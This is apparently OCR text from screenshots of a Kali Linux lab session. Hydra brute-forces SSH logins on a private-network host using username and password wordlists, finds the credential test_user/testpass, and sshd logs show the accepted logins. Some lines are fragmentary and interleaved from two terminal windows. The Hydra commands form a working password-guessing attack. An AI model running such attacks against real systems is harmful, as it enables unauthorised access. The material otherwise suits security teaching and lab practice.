 Trash
File System
Home
user.txt
pass.txt
test_user@10: ~
File Actions Edit View Help
┌──(test_user㉿10)-[~]
└─$ sudo service ssh start
[sudo] password for test_user:
Sorry, try again.
[sudo] password for test_user:
test_user is not in the sudoers file.
┌──(test_user㉿10)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.50.100 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not
military or secret service organizations, or for illegal purposes (thi
4-07-
kali@10: ~/Desktop
File Actions Edit View Help
Memory: 4.8M (peak: 21.8M)
CPU: 129ms
CGroup: /system.slice/ssh.service
└─2733 "sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups"
Jul 04 05:45:12 10 systemd[1]: Starting ssh.service - OpenBSD Secure Shell server...
Jul 04 05:45:12 10 sshd[2733]: Server listening on 0.0.0.0 port 22.
Jul 04 05:45:12 10 sshd[2733]: Server listening on :: port 22.
Jul 04 05:45:12 10 systemd[1]: Started ssh.service - OpenBSD Secure Shell server.
Jul 04 05:51:27 10 sshd[5662]: Accepted password for test_user from 192.168.50.100 port 32950 ssh2
Jul 04 05:51:27 10 sshd[5662]: pam_unix(sshd:session): session opened for user test_user(uid=1001) by test>
Jul 04 05:51:27 10 sshd[5662]: pam_env(sshd:session): deprecated reading of user environment enabled
Jul 04 05:57:05 10 sshd[8807]: Accepted password for test_user from 192.168.50.100 port 33814 ssh2
Jul 04 05:57:05 10 sshd[8807]: pam_unix(sshd:session): session opened for user test_user(uid=1001) by test>
Jul 04 05:57:05 10 sshd[8807]: pam_env(sshd:session): deprecated reading of user environment enabled
┌──(kali㉿10)-[~/Desktop]
└─$ hydra -L user.txt -P pass.txt 192.168.50.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-04 10:45:45
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:10/p:10), ~25 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100 login: test_user password: testpass